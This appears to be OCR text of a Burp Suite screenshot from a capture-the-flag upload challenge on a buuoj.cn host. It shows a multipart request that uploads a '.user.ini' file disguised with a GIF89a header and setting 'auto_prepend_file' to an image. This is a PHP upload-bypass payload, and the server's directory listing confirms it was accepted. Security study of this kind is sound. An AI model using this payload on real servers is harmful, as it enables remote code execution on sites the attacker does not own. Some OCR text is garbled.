 Go
Cancel
<
>
Target: http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
?
Request
Raw
Params
Headers
Hex
Origin:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
Connection: close
Referer:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/inde
x.php
Upgrade-Insecure-Requests: 1
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file="1.jpg"
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------13657726531834845421362475550--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/cc551ab005b2e60fbdc88de809b2c4b1 <br>Your
files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}
?
<
+
>
Type a search term
0 matches
Done
895 bytes | 44 millis